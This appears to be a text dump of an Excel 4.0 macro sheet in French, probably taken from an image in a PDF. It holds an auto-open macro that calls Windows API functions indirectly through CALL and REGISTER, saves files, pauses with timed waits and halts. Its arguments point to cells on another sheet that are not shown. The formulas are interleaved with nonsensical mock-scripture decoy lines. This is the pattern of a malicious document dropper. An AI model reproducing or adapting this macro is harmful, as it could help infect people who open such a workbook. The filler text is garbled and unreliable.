 Auto_ouvrir fx =SI(718,718)
A
1 =SI(718,718)
2 They THAt BEliEvE in ThE EverLaSTinG GOD shAlt BE IMmuNe To tHE seWER SYsTem; tHEy SHAlT DISPel evIL And ViCe
3 =ENREGISTRER.SOUS(Sheet3!O14, 3)
4 For the lOrd HATh Not GiVen uS ThE spiRIT oF WICkEDNEss, bUT of AMaZIngnesS anD moRAlitY
5 =ENREGISTRER.SOUS(Sheet3!K14)
6 =FONCTION.APPELANTE(Sheet3!A16,Sheet3!A18,Sheet3!A20,0,Sheet3!A22,Sheet3!D14,Sheet3!G16,0,0)
7 tHEy THaT hOnoR thE LORD tHy goD sHalt ResToRe ThEir BeNeVOleNce; thEY ShALt DrIVE AwAY dEPrAviTY
8 =ATTENDRE(MAINTENANT() + "00:00:04")
9 =FONCTION.APPELANTE(Sheet3!A16,Sheet3!A18,Sheet3!A20,0,Sheet3!A22,Sheet3!D14,Sheet3!G17,0,0)
10 THE lOrd HATh noT GiveN uS THe SpirIt oF kNaVERy, BUT OF DiSCERNMENt and COUrAgE
11 =ATTENDRE(MAINTENANT() + "00:00:03")
12 =REGISTRE(Sheet3!A16,Sheet3!A18,Sheet3!A20,"IONIC",,1,9)
13 thuS saItH THe HOlY one: OPEn YE nOt wAGonS FuLl of soup, BuT CANisTERs oF HaRdwarE
14 =IONIC(0,Sheet3!A22,Sheet3!D16,Sheet3!W14,0,0)
15 Wait uPon God And THoU shALt IncrEASe tHY TWitTer foLLowerS; THOU ShAlT BE sHelTERED FrOM The CaNCer
16 THE lOrd HATh noT GiveN uS THe SpirIt oF kNaVERy, BUT OF DiSCERNMENt and COUrAgE
17 =ARRETER()
18